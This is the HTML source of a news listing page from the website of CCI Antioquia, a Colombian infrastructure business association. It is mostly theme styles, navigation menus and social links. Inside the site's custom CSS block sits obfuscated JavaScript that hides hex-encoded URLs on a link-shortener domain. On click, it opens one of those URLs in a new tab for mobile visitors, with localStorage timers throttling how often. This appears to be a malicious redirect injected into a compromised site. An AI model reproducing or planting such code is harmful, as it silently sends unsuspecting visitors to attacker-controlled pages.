						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.comunicado h2{
	text-shadow: 1px 1px 8px black;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x4c\x4f\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x79\x59\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x48\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x57\x56\x43\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x42\x63\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x66\x52\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x75\x6e\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x53\x65\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x68\x74\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6b\x44\x75\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>:root,::before,::after{--mec-color-skin: #40d9f1;--mec-color-skin-rgba-1: rgba(64, 217, 241, .25);--mec-color-skin-rgba-2: rgba(64, 217, 241, .5);--mec-color-skin-rgba-3: rgba(64, 217, 241, .75);--mec-color-skin-rgba-4: rgba(64, 217, 241, .11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.cciantioquia.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body id="the7-body" class="wp-singular page-template-default page page-id-305 wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.12 mec-theme-dt-the7 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-small-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on sticky-mobile-header top-header first-switch-logo-center first-switch-menu-right second-switch-logo-center second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-14.0.1.1 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<!-- The7 14.0.1.1 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

<div class="masthead inline-header right widgets full-height shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover" >

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Linkedin page opens in new window" href="https://co.linkedin.com/company/c%C3%A1mara-colombiana-de-la-infraestructura-seccional-antioquia" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Facebook page opens in new window" href="https://www.facebook.com/cciantioquia" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="X page opens in new window" href="https://twitter.com/CCIAntioquia" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">X page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/cci_antioquia/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="Pinterest page opens in new window" href="https://co.pinterest.com/cciantioquia" target="_blank" class="pinterest"><span class="soc-font-icon"></span><span class="screen-reader-text">Pinterest page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/channel/UC9_v7sDfT56ygNa6hHKP-EQ" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div><div class="right-widgets mini-widgets"><div class="text-area show-on-desktop near-logo-first-switch in-menu-second-switch"><p><a href="https://api.whatsapp.com/send/?phone=573216442371" target="_blank" style="text-decoration:none"><i class="fa-fw the7-mw-icon-phone"></i> 321 644 2371</a></p>
</div><span class="mini-contacts email show-on-desktop in-top-bar-left in-top-bar"><i class="fa-fw the7-mw-icon-mail"></i>cciantioquiadigital@gmail.com</span><a href="https://sites.google.com/view/portalcontratacioncciantioquia" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop near-logo-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-on hover-border-on btn-icon-align-right" target="_blank"><span>PORTAL DE CONTRATACIÓN</span></a><a href="https://www.cciantioquia.com/infrapro/" class="microwidget-btn mini-button header-elements-button-2 show-on-desktop near-logo-first-switch in-top-bar microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-on hover-border-on btn-icon-align-right" ><span>INFRA PRO</span></a></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">CCI ANTIOQUIA</div>
	<div id="site-description" class="assistive-text">Asociación gremial empresarial que promueve el desarrollo de la infraestructura de Antioquia y el país.</div>
	<a class="same-logo" href="https://www.cciantioquia.com/"><img class=" preload-me" src="https://www.cciantioquia.com/wp-content/uploads/2021/11/LOGO-CCI-Editable-03-1.png.webp" srcset="https://www.cciantioquia.com/wp-content/uploads/2021/11/LOGO-CCI-Editable-03-1.png.webp 205w, https://www.cciantioquia.com/wp-content/uploads/2021/11/LOGO-CCI-Editable-03-1.png.webp 205w" width="205" height="64"   sizes="205px" alt="CCI ANTIOQUIA" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration upwards-line level-arrows-on outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1901 first has-children depth-0"><a href='https://www.cciantioquia.com/eventos/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Eventos</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206 first depth-1"><a href='https://www.cciantioquia.com/eventos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Eventos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205 depth-1"><a href='https://www.cciantioquia.com/historico-eventos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Histórico eventos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207 depth-1"><a href='https://www.cciantioquia.com/trabajo-seguro-en-alturas/' data-level='2'><span class="menu-item-text"><span class="menu-text">Trabajo seguro en alturas</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2546 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Afiliados</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1237 first depth-1"><a href='https://www.cciantioquia.com/afiliacion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Afiliación</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547 depth-1"><a href='https://www.cciantioquia.com/nuestros-aliados/' data-level='2'><span class="menu-item-text"><span class="menu-text">Nuestros aliados</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1239 depth-0"><a href='https://www.cciantioquia.com/quienes-somos/' data-level='1'><span class="menu-item-text"><span class="menu-text">Quiénes somos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1240 depth-0"><a href='https://www.cciantioquia.com/comunicados/' data-level='1'><span class="menu-item-text"><span class="menu-text">Comunicados</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-305 current_page_item menu-item-1900 act depth-0"><a href='https://www.cciantioquia.com/news/' data-level='1'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251 last depth-0"><a href='https://www.cciantioquia.com/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacto</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.cciantioquia.com/">

	<div class="screen-reader-text">Buscar:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="Buscar" title="Search form"/>
			<a href="" class="search-icon"  aria-label="Search"><i class="the7-mw-icon-search-bold" aria-hidden="true"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Ir!"/>
</form>
</div></div>
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1901 first has-children depth-0"><a href='https://www.cciantioquia.com/eventos/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Eventos</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206 first depth-1"><a href='https://www.cciantioquia.com/eventos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Eventos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205 depth-1"><a href='https://www.cciantioquia.com/historico-eventos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Histórico eventos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207 depth-1"><a href='https://www.cciantioquia.com/trabajo-seguro-en-alturas/' data-level='2'><span class="menu-item-text"><span class="menu-text">Trabajo seguro en alturas</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2546 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Afiliados</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1237 first depth-1"><a href='https://www.cciantioquia.com/afiliacion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Afiliación</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547 depth-1"><a href='https://www.cciantioquia.com/nuestros-aliados/' data-level='2'><span class="menu-item-text"><span class="menu-text">Nuestros aliados</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1239 depth-0"><a href='https://www.cciantioquia.com/quienes-somos/' data-level='1'><span class="menu-item-text"><span class="menu-text">Quiénes somos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1240 depth-0"><a href='https://www.cciantioquia.com/comunicados/' data-level='1'><span class="menu-item-text"><span class="menu-text">Comunicados</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-305 current_page_item menu-item-1900 act depth-0"><a href='https://www.cciantioquia.com/news/' data-level='1'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251 last depth-0"><a href='https://www.cciantioquia.com/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacto</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-left solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >News</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Estás aquí:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.cciantioquia.com/" title="Inicio"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">News</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 30%;
}
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 30%);
}
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4:not(.mode-masonry) article.visible.first:not(.product) {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4.dividers-on:not(.mode-masonry) article.visible.first:not(.product) {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .post-thumbnail-wrap {
  padding: 0px 0px 50px 0px;
}
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4.enable-bg-rollover .post-thumbnail-rollover:after {
  background: -webkit-linear-gradient();
  background: linear-gradient();
}
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .gallery-zoom-ico {
  width: 44px;
  height: 44px;
  line-height: 44px;
  border-radius: 100px;
  margin: -22px 0 0 -22px;
  border-width: 0px;
  color: #ffffff;
}
.bottom-overlap-layout-list.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .gallery-zoom-ico {
  margin-top: -22px;
}
.gradient-overlay-layout-list.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .gallery-zoom-ico,
.content-rollover-layout-list.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .gallery-zoom-ico {
  margin: 0 0 10px;
}
.content-align-center.gradient-overlay-layout-list.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .gallery-zoom-ico,
.content-align-center.content-rollover-layout-list.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .gallery-zoom-ico {
  margin: 0 auto 10px;
}
.dt-icon-bg-on.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .gallery-zoom-ico {
  background: rgba(255,255,255,0.3);
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .gallery-zoom-ico > span,
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .gallery-zoom-ico:before {
  font-size: 32px;
  line-height: 44px;
}
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .gallery-zoom-ico > span,
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .gallery-zoom-ico:before {
  color: #ffffff;
}
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .fancy-date a {
  background: #ffffff;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .entry-title,
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4.owl-carousel .entry-title {
  margin-bottom: 15px;
  font-weight: bold;
}
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .portfolio-categories {
